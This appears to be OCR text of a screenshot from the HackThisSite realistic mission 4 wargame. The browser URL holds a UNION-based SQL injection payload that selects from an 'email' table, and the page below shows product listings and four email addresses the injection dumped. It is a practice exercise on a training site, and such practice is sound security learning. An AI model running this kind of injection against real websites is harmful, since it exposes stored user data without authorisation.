 hackthissite.org/missions/realistic/4/products.php?category=1%20union%20all%20select%20null,*,null,null%20from%20email;
Jiang JIAYAN - Ou... Horaire des cours MAC上Git安装与Gi... à) ) ) ) ) ) ) ) ... Open Positions in... 巴黎大学硕士 linux tp1.pdf iii Snopi
Products
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$2550.00
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$1850.00
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$2200.00
alph-alpha-brown@hotmail.com
sam.goodwin@yahoo.com
UltraDeathLaser@aol.com
SwingLow@hotmail.com